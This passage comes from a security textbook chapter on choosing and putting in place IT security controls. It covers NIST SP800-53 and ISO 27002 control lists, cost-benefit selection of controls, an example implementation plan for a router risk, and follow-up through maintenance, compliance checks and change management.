We broadly follow the guidance provided in [NIST11], which was developed by NIST
as the flagship document for providing guidance for an integrated, organization-
wide program for managing information security risk, in response to FISMA. A
broad summary of these steps is given in Figure 15.1. We discuss each of these in
turn.
15.2 SecurIty controlS or SafeguardS
A risk assessment on an organization’s IT systems identifies areas needing
treatment. The next step, as shown in Figure 14.1 on risk analysis options, is to
select suitable controls to use in this treatment. An IT security control, safeguard, or
countermeasure (the terms are used interchangeably) helps to reduce risks. We use
the following definition:
L
earning
O
bjectives
After studying this chapter, you should be able to:
◆
List the various categories and types of controls available.
◆
Outline the process of selecting suitable controls to address risks.
◆
Outline an implementation plan to address identified risks.
◆
Understand the need for ongoing security implementation follow-up.

Step 2: Respond to risks
Evaluate recommended control options
Determine risk response
Select controls
Develop implementation plan
Implement selected controls
Step 1: Prioritize risks
Management review of risk register
Step 3: Monitor risks
(accept, avoid, mitigate, share)
Figure 15.1
IT Security Management Controls and Implementation
control: An action, device, procedure, or other measure that reduces risk by
eliminating or preventing a security violation, by minimizing the harm it can
cause, or by discovering and reporting it to enable corrective action.
15.2 / SeCurIty ControlS or SafeguardS
517
Some controls address multiple risks at the same time, and selecting such controls can
be very cost effective. Controls can be classified as belonging to one of the following
classes (although some controls include features from several of these):
•
Management controls: Focus on security policies, planning, guidelines, and
standards that influence the selection of operational and technical controls to
reduce the risk of loss and to protect the organization’s mission. These controls
refer to issues that management needs to address. We discuss a number of
these in Chapters 14 and 15.
•
Operational controls: Address the correct implementation and use of
security policies and standards, ensuring consistency in security operations
and correcting identified operational deficiencies. These controls relate to
mechanisms and procedures that are primarily implemented by people rather

518
Chapter 15 / It SeCurIty ControlS, planS, and proCedureS
Support
Authentication
Authorization
User
or
process
Access control
enforcement
Transaction
privacy
Non
repudiation
Proof of
wholeness
Identification
Cryptographic key management
Security administration
System protections
(least privilege, object reuse, process separation, etc.)
Protected communication
(safe from disclosure, substitution, modification, and replay)
Audit
Prevent
Resource
Detect recover
Intrusion detection
and containment
State restore
Figure 15.2
Technical Security Controls
than systems. They are used to improve the security of a system or group of
systems. We discuss some of these in Chapters 16 and 17.
•
Technical controls: Involve the correct use of hardware and software security
capabilities in systems. These range from simple to complex measures that
work together to secure critical and sensitive data, information, and IT systems
functions. Figure 15.2 illustrates some typical technical control measures. Parts
One and Two in this text discuss aspects of such measures.
In turn, each of these control classes may include the following:
•
Supportive controls: Pervasive, generic, underlying technical IT security
capabilities that are interrelated with, and used by, many other controls.
•
Preventative controls: Focus on preventing security breaches from occurring,
by inhibiting attempts to violate security policies or exploit a vulnerability.
•
Detection and recovery controls: Focus on the response to a security
breach, by warning of violations or attempted violations of security policies
or the identified exploit of a vulnerability and by providing means to restore
the resulting lost computing resources.
The technical control measures shown in Figure 15.2 include examples of each of
these types of controls.

Lists of controls are provided in a number of national and international
standards, including [ISO27002], [ISO13335], and [NIST09]. There is broad
agreement among these and other standards as to the types of controls that should
be used and the detailed lists of typical controls. Indeed many of the standards cross-
reference each other, indicating their agreement on these lists. [ISO27002] is
generally regarded as the master list of controls and is cited by most other standards.
Table 15.1 (adapted from Table 1-1 in [NIST09]) is a typical list of families of controls
within each of the classes. Compare this with the list in Table 15.2, which details
the categories of controls given in [ISO27002], noting the high degree of overlap.
Within each of these control classes, there is a long list of specific controls that may
be chosen. Table 15.3 (adapted from the table in Appendix D of [NIST09]) itemizes
the full list of controls detailed in this standard.
To attain an acceptable level of security, some combination of these con-
trols should be chosen. If the baseline approach is being used, an appropriate
baseline set of controls is typically specified in a relevant industry or government
standard. For example, Appendix D in [NIST09] lists selections of baseline con-
trols for use in low-, moderate-, and high-impact IT systems. A selection should
be made that is appropriate to the organization’s overall risk profile, resources,
and capabilities. These should then be implemented across all the IT systems for
the organization, with adjustments in scope to address broad requirements of
specific systems.
Table 15.1
NIST SP800-53 Security Controls
Class
Control Family
Management
Planning
Management
Program Management
Management
Risk Assessment
Management
Security Assessment and Authorization
Management
System and Services Acquisition
Operational
Awareness and Training
Operational
Configuration Management
Operational
Contingency Planning
Operational
Incident Response
Operational
Maintenance
Operational
Media Protection
Operational
Personnel Security
Operational
Physical and Environmental Protection
Operational
System and Information Integrity
Technical
Access Control
Technical
Audit and Accountability
Technical
Identification and Authentication
Technical
System and Communications Protection
15.2 / SeCurIty ControlS or SafeguardS
519

520
Chapter 15 / It SeCurIty ControlS, planS, and proCedureS
Table 15.2
ISO/IEC 27002 Security Controls
Control Category
Objective
Security Policies
To provide management direction and support for information security in accor-
dance with business requirements and relevant laws and regulations.
Organization of
Information Security
To establish a management framework to initiate and control the implementation
and operation of information security within the organization, and to ensure the
security of teleworking and use of mobile devices.
Human Resource
Security
To ensure that employees and contractors understand their responsibilities and are
suitable for the roles for which they are considered, and to ensure that employees
and contractors are aware of and fulfill their information security responsibilities,
and to protect the organization’s interests as part of the process of changing or ter-
minating employment.
Asset Management
To identify organizational assets and define appropriate protection responsibilities,
and to ensure that information receives an appropriate level of protection in accor-
dance with its importance to the organization, and to prevent unauthorized disclo-
sure, modification, removal or destruction of information stored on media.
Access Control
To limit access to information and information processing facilities, and to ensure
authorized user access and to prevent unauthorized access to systems and services,
and to make users accountable for safeguarding their authentication information,
and to prevent unauthorized access to systems and applications.
Cryptography
To ensure proper and effective use of cryptography to protect the confidentiality,
authenticity and/or integrity of information.
Physical and
Environmental
Security
To prevent unauthorized physical access, damage and interference to the organiza-
tion’s information and information processing facilities; to prevent loss, damage,
theft or compromise of assets and interruption to the organization’s operations.
Operations Security
To ensure correct and secure operations of information processing facilities; to
ensure that information and information processing facilities are protected against
malware; to protect against loss of data; to record events and generate evidence;
to ensure the integrity of operational systems to prevent exploitation of technical
vulnerabilities.
Communications
Security
To ensure the protection of information in networks and its supporting information
processing facilities; maintain the security of information transferred within an orga-
nization and with an external entity.
System Acquisition,
Development and
Maintenance
To ensure that information security is an integral part of information systems across
the entire lifecycle. This also includes the requirements for information systems
which provide services over public networks; ensure that information security is
designed and implemented within the development lifecycle of information systems;
ensure the protection of data used for testing.
Supplier
Relationships
To maintain an agreed level of information security and service delivery in line with
supplier agreements.
Information Security
Incident Management
To ensure a consistent and effective approach to the management of information
security incidents, including communication on security events and weaknesses.
Information Security
Continuity
To embed in the organization’s business continuity management systems; ensure
availability of information processing facilities.
Compliance
To avoid breaches of legal, statutory, regulatory or contractual obligations related
to information security and of any security requirements; ensure that information
security is implemented and operated in accordance with the organizational policies
and procedures.

15.2 / SeCurIty ControlS or SafeguardS
521
Table 15.3
Detailed NIST SP800-53 Security Controls
Access Control
Access Control Policy and Procedures, Account Management, Access Enforcement, Information Flow
Enforcement, Separation of Duties, Least Privilege, Unsuccessful Login Attempts, System Use Notification,
Previous Logon (Access) Notification, Concurrent Session Control, Session Lock, Permitted Actions without
Identification or Authentication, Security Attributes, Remote Access, Wireless Access, Access Control for
Mobile Devices, Use of External Information Systems, User-Based Collaboration and Information Sharing,
Publicly Accessible Content
Awareness and Training
Security Awareness and Training Policy and Procedures, Security Awareness, Security Training, Security
Training Records, Contacts with Security Groups and Associations
Audit and Accountability
Audit and Accountability Policy and Procedures, Auditable Events, Content of Audit Records, Audit Storage
Capacity, Response to Audit Processing Failures, Audit Review, Analysis, and Reporting, Audit Reduction
and Report Generation, Time Stamps, Protection of Audit Information, Nonrepudiation, Audit Record
Retention, Audit Generation, Monitoring for Information Disclosure, Session Audit
Security Assessment and Authorization
Security Assessment and Authorization Policies and Procedures, Security Assessments, Information System
Connections, Plan of Action and Milestones, Security Accreditation, Continuous Monitoring
Configuration Management
Configuration Management Policy and Procedures, Baseline Configuration, Configuration Change
Control, Security Impact Analysis, Access Restrictions for Change, Configuration Settings, Least
Functionality, Information System Component Inventory, Configuration Management Plan
Contingency Planning
Contingency Planning Policy and Procedures, Contingency Plan, Contingency Training, Contingency Plan
Testing and Exercises, Alternate Storage Site, Alternate Processing Site, Telecommunications Services,
Information System Backup, Information System Recovery and Reconstitution
Identification and Authentication
Identification and Authentication Policy and Procedures, Identification and Authentication (Organizational
Users), Device Identification and Authentication, Identifier Management, Authenticator Management,
Authenticator Feedback, Cryptographic Module Authentication, Identification and Authentication
(Nonorganizational Users)
Incident Response
Incident Response Policy and Procedures, Incident Response Training, Incident Response Testing and
Exercises, Incident Handling, Incident Monitoring, Incident Reporting, Incident Response Assistance,
Incident Response Plan
Maintenance
System Maintenance Policy and Procedures, Controlled Maintenance, Maintenance Tools, Nonlocal
Maintenance, Maintenance Personnel, Timely Maintenance
Media Protection
Media Protection Policy and Procedures, Media Access, Media Marking, Media Storage, Media Transport,
Media Sanitization
Physical and Environmental Protection
Physical and Environmental Protection Policy and Procedures, Physical Access Authorizations, Physical
Access Control, Access Control for Transmission Medium, Access Control for Output Devices, Monitoring
Physical Access, Visitor Control, Access Records, Power Equipment and Power Cabling, Emergency
Shutoff, Emergency Power, Emergency Lighting, Fire Protection, Temperature and Humidity Controls,
Water Damage Protection, Delivery and Removal, Alternate Work Site, Location of Information System
Components, Information Leakage
(Continued)

522
Chapter 15 / It SeCurIty ControlS, planS, and proCedureS
[NIST06] suggests that adjustments may be needed for considerations related
to the following:
•
Technology: Some controls are only applicable to specific technologies, and
hence these controls are only needed if the system includes those technologies.
Examples of these include wireless networks and the use of cryptography.
Some may only be appropriate if the system supports the technology they
require—for example, readers for access tokens. If these technologies
are not supported on a system, then alternate controls, including administrative
procedures or physical access controls, may be used instead.
•
Common controls: The entire organization may be managed centrally and
may not be the responsibility of the managers of a specific system. Control
changes would need to be agreed to and managed centrally.
Planning
Security Planning Policy and Procedures, System Security Plan, Rules of Behavior, Privacy Impact
Assessment, Security-Related Activity Planning
Personnel Security
Personnel Security Policy and Procedures, Position Categorization, Personnel Screening, Personnel Termination,
Personnel Transfer, Access Agreements, Third-Party Personnel Security, Personnel Sanctions
Risk Assessment
Risk Assessment Policy and Procedures, Security Categorization, Risk Assessment, Vulnerability Scanning
System and Services Acquisition
System and Services Acquisition Policy and Procedures, Allocation of Resources, Life Cycle Support,
Acquisitions, Information System Documentation, Software Usage Restrictions, User Installed Software,
Security Engineering Principles, External Information System Services, Developer Configuration Management,
Developer Security Testing, Supply Chain Protection, Trustworthiness, Critical Information System Components
System and Communications Protection
System and Communications Protection Policy and Procedures, Application Partitioning, Security Function
Isolation, Information in Shared Resources, Denial of Service Protection, Resource Priority, Boundary
Protection, Transmission Integrity, Transmission Confidentiality, Network Disconnect, Trusted Path,
Cryptographic Key Establishment and Management, Use of Cryptography, Public Access Protections,
Collaborative Computing Devices, Transmission of Security Attributes, Public Key Infrastructure Certificates,
Mobile Code, Voice Over Internet Protocol, Secure Name/Address Resolution Service (Recursive or Caching
Resolver), Architecture and Provisioning for Name/Address Resolution Service, Session Authenticity, Fail in
Known State, Thin Nodes, Honeypots, Operating System-Independent Applications, Protection of Information
at Rest, Heterogeneity, Virtualization Techniques, Covert Channel Analysis, Information System Partitioning,
Transmission Preparation Integrity, Nonmodifiable Executable Programs
System and Information Integrity
System and Information Integrity Policy and Procedures, Flaw Remediation, Malicious Code Protection,
Information System Monitoring, Security Alerts Advisories and Directives, Security Functionality Verification,
Software and Information Integrity, Spam Protection, Information Input Restrictions, Information Input
Validation, Error Handling, Information Output Handling and Retention, Predictable Failure Prevention
Program Management
Information Security Program Plan, Senior Information Security Officer, Information Security Resources,
Plan of Action and Milestones Process, Information System Inventory, Information Security Measures of
Performance, Enterprise Architecture, Critical Infrastructure Plan, Risk Management Strategy, Security
Authorization Process, Mission/Business Process Definition
Table 15.3
(Continued)

15.2 / SeCurIty ControlS or SafeguardS
523
•
Public access systems: Some systems, such as the organization’s public
Web server, are designed for access by the general public. Some controls,
such as those relating to personnel security, identification, and authentication,
would not apply to access via the public interface. They would apply to
administrative control of such systems. The scope of application of such
controls must be specified carefully.
•
Infrastructure controls: Physical access or environmental controls are only
relevant to areas housing the relevant equipment.
•
Scalability issues: Controls may vary in size and complexity in relation to the
organization employing them. For example, a contingency plan for systems
critical to a large organization would be much larger and more detailed than
that for a small business.
•
Risk assessment: Controls may be adjusted according to the results of specific
risk assessment of systems in the organization, as we now consider.
If some form of informal or formal risk assessment process is being used, then
it provides guidance on specific risks to an organization’s IT systems that need to
be addressed. These will typically be some selection of operational or technical
controls that together can reduce the likelihood of the identified risk occurring, the
consequences if it does, or both, to an acceptable level. These may be in addition to
those controls already selected in the baseline, or may simply be more detailed and
careful specification and use of already selected controls.
The process illustrated in Figure 15.1 indicates that a recommended list of
controls should be made to address each risk needing treatment. The recommended
controls need to be compatible with the organization’s systems and policies,
and their selection may also be guided by legal requirements. The resulting list
of controls should include details of the feasibility and effectiveness of each
control. The feasibility addresses factors such as technical compatibility with and
operational impact on existing systems and user’s likely acceptance of the control.
The effectiveness equates the cost of implementation against the reduction in level
of risk achieved by implementing the control.
The reduction in level of risk that results from implementing a new or
enhanced control results from the reduction in threat likelihood or consequence
that the control provides, as shown in Figure 15.3. The reduction in likelihood may
result either by reducing the vulnerabilities (flaws or weaknesses) in the system or
by reducing the capability and motivation of the threat source. The reduction in
consequence occurs by reducing the magnitude of the adverse impact of the threat
occurring in the organization.
It is likely that the organization will not have the resources to implement all
the recommended controls. Therefore, management should conduct a cost-benefit
analysis to identify those controls that are most appropriate, and provide the
greatest benefit to the organization given the available resources. This analysis may
be qualitative or quantitative and must demonstrate that the cost of implementing
a given control is justified by the reduction in level of risk to assets that it provides.
It should include details of the impact of implementing the new or enhanced control,
the impact of not implementing it, and the estimated costs of implementation.

524
Chapter 15 / It SeCurIty ControlS, planS, and proCedureS
It must then assess the implementation costs and benefits against system and data
criticality to determine the importance of choosing this control.
Management must then determine which selection of controls provides an
acceptable resulting level of risk to the organization’s systems. This selection will
consider factors such as the following:
•
If the control would reduce risk more than needed, then a less expensive
alternative could be used.
•
If the control would cost more than the risk reduction provided, then an
alternative should be used.
•
If a control does not reduce the risk sufficiently, then either more or different
controls should be used.
•
If the control provides sufficient risk reduction and is the most cost effective,
then use it.
It is often the case that the cost of implementing a control is more tangible and
easily specified than the cost of not implementing it. Management must make a
business decision regarding these ill-defined costs in choosing the final selection of
controls and resulting residual risk.
Having identified a range of possible controls from which management has selected
some to implement, an IT security plan should then be created, as indicated in
Figures 14.1 and 15.1. This is a document that provides details as to what will be
done, what resources are needed, and who will be responsible. The goal is to detail
the actions needed to improve the identified deficiencies in the organization’s risk
profile in a timely manner. [NIST12] suggests that this plan should include details of
•
Risks (asset/threat/vulnerability combinations)
•
Recommended controls (from the risk assessment)
Reduce
number of
flaws or errors
Add a targeted
control
Reduce
magnitude
of impact
Residual
risk
New or
enhanced
controls
New or
enhanced
controls
Figure 15.3
Residual Risk

15.4 / ImplementatIon of ControlS
525
Table 15.4
Implementation Plan
Risk
(Asset/Threat)
Hacker attack on Internet router
Level of Risk
High
Recommended
Controls
• Disable external telnet access
• Use detailed auditing of privileged command use
• Set policy for strong admin passwords
• Set backup strategy for router configuration file
• Set change control policy for the router configuration
Priority
High
Selected Controls
• Strengthen access authentication
• Install intrusion detection software
Required
Resources
• 3 days IT net admin time to change and verify router configuration, write policies
• 1 day of training for network administration staff
Responsible
Persons
John Doe, Lead Network System Administrator, Corporate IT Support Team
Start to End Date
February 1, 2011 to February 4, 2011
Other Comments
• Need periodic test and review of configuration and policy use
•
Action priority for each risk
•
Selected controls (on the basis of the cost-benefit analysis)
•
Required resources for implementing the selected controls
•
Responsible personnel
•
Target start and end dates for implementation
•
Maintenance requirements and other comments
These details are summarized in an implementation plan table, such as that
shown in Table 15.4. This illustrates an example implementation plan for the
example risk identified and shown in Table 14.5. The suggested controls are specific
examples of remote access, auditable event, user identification, system backup, and
configuration change controls, applied to the identified threatened asset. All of
them are chosen, because they are neither costly nor difficult to implement. They
do require some changes to procedures. The relevant network administration staff
must be notified of these changes. Staff members may also require training on the
correct implementation of the new procedures and their rights and responsibilities.
15.4 IMpleMentatIon of controlS
The next phase in the IT security management process, as indicated in Figure 14.1, is
to manage the implementation of the controls detailed in the IT security plan. This
comprises the do stage of the cyclic implementation model discussed in Chapter 14.
The implementation phase comprises not only the direct implementation of the
controls as detailed in the security plan, but also the associated specific training and
general security awareness programs for the organization.

526
Chapter 15 / It SeCurIty ControlS, planS, and proCedureS
Implementation of Security Plan
The IT security plan documents what needs to be done for each selected control,
along with the personnel responsible, and the resources and time frame to
be used. The identified personnel then undertake the tasks needed to implement
the new or enhanced controls, be they technical, managerial, or operational.
This may involve some combination of system configuration changes, upgrades,
or new system installation. It may also involve the development of new or
extended procedures to document practices needed to achieve the desired
security goals. Note that even technical controls typically require associated
operational procedures to ensure their correct use. The use of these procedures
needs to be encouraged and monitored by management.
The implementation process should be monitored to ensure its correctness.
This is typically performed by the organizational security officer, who checks that:
•
The implementation costs and resources used stay within identified bounds.
•
The controls are correctly implemented as specified in the plan, in order that
the identified reduction in risk level is achieved.
•
The controls are operated and administered as needed.
When the implementation is successfully completed, management needs to
authorize the system for operational use. This may be a purely informal process
within the organization. Alternatively, especially in government organizations,
this may be part of a formal process resulting in accreditation of the system
as meeting required standards. This is usually associated with the installation,
certification, and use of trusted computing system, as we discuss in Chapter 13.
In these cases an external accrediting body will verify the documented evidence of
the correct design and implementation of the system.
Security Awareness and Training
Appropriate security awareness training for all personnel in an organization, along
with specific training relating to particular systems and controls, is an essential
component in implementing controls. We discuss these issues further in Chapter 17,
where we explore policies related to personnel security.
The IT security management process does not end with the implementation of
controls and the training of personnel. As we noted in Chapter 14, it is a cyclic
process, constantly repeated to respond to changes in the IT systems and the
risk environment. The various controls implemented should be monitored to
ensure their continued effectiveness. Any proposed changes to systems should be
checked for security implications and the risk profile of the affected system reviewed
if necessary. Unfortunately, this aspect of IT security management often receives
the least attention and in many cases is added as an afterthought, if at all. Failure

15.5 / monItorIng rISKS
527
to do so can greatly increase the likelihood that a security failure will occur. This
follow-up stage of the management process includes a number of aspects:
•
Maintenance of security controls
•
Security compliance checking
•
Change and configuration management
•
Incident handling
Any of these aspects might indicate that changes are needed to the previous stages in
the IT security management process. An obvious example is that if a breach should
occur, such as a virus infection of desktop systems, then changes may be needed to
the risk assessment, to the controls chosen, or to the details of their implementation.
This can trigger a review of earlier stages in the process.
Maintenance
The first aspect concerns the continued maintenance and monitoring of the
implemented controls to ensure their continued correct functioning and
appropriateness. It is important that someone has responsibility for this maintenance
process, which is generally coordinated by the organization’s security officer.
The maintenance tasks include ensuring that:
•
Controls are periodically reviewed to verify that they still function as intended.
•
Controls are upgraded when new requirements are discovered.
•
Changes to systems do not adversely affect the controls.
•
New threats or vulnerabilities have not become known.
This review includes regular analysis of log files to ensure various system
components are functioning as expected, and to determine a baseline of activity
against which abnormal events can be compared when handling incidents.
We discuss security auditing further in Chapter 18.
The goal of maintenance is to ensure that the controls continue to perform as
intended, and hence that the organization’s risk exposure remains as chosen. Failure
to maintain controls could lead to a security breach with a potentially significant
impact on the organization.
Security Compliance
Security compliance checking is an audit process to review the organization’s security
processes. The goal is to verify compliance with the security plan. The audit may be
conducted using either internal or external personnel. It is generally based on the use
of checklists, which verify that the suitable policies and plans have been created, that
suitable controls were chosen, and that the controls are maintained and used correctly.
This audit process should be conducted on new IT systems and services
once they are implemented; and on existing systems periodically, often as part of
a wider, general audit of the organization or whenever changes are made to the
organization’s security policy.

528
Chapter 15 / It SeCurIty ControlS, planS, and proCedureS
Change and Configuration Management
Change management is the process used to review proposed changes to systems for
implications on the organization’s systems and use. Changes to existing systems can
occur for a number of reasons, such as the following:
•
Users reporting problems or desired enhancements
•
Identification of new threats or vulnerabilities
•
Vendor notification of patches or upgrades to hardware or software
•
Technology advances
•
Implementation of new IT features or services, which require changing existing
systems
•
Identification of new tasks, which require changing existing systems
The impact of any proposed change on the organization’s systems should be
evaluated. This includes not only security-related aspects, but wider operational
issues as well. Thus change management is an important component of the general
systems administration process. Because changes can affect security, this general
process overlaps IT security management and must interact with it.
An important example is the constant flow of patches addressing bugs and
security failings in common operating systems and applications. If the organization
is running systems of any complexity, with a range of applications, then patches
should ideally be tested to ensure that they don’t adversely affect other
applications. This can be a time-consuming process that may require considerable
administration resources. If patch testing is not done, one alternative is to delay
patching or upgrading systems. This could leave the organization exposed to a new
vulnerability for a period. Otherwise the patches or upgrades could be applied
without testing, which may result in other failures in the systems and the loss of
functionality.
Ideally, most proposed changes should act to improve the security profile of
a system. However, it is possible that for imperative business reasons a change is
proposed that reduces the security of a system. In cases like this, it is important
that the reasons for the change, its consequences on the security profile for the
organization, and management authorization of it be documented. The benefits to
the organization would need to be traded off against the increased risk level.
The change management process may be informal or formal, depending on the
size of the organization and its overall IT management processes. In a formal process,
any proposed change should be documented and tested before implementation.
As part of this process, any related documentation, including relevant security
documentation and procedures, should be updated to reflect the change.
Configuration management is concerned with specifically keeping track of the
configuration of each system in use and the changes made to each. This includes lists
of the hardware and software versions installed on each system. This information
is needed to help restore systems following a failure (whether security related or
not) and to know what patches or upgrades might be relevant to particular systems.
Again, this is a general systems administration process with security implications
and must interact with IT security management.

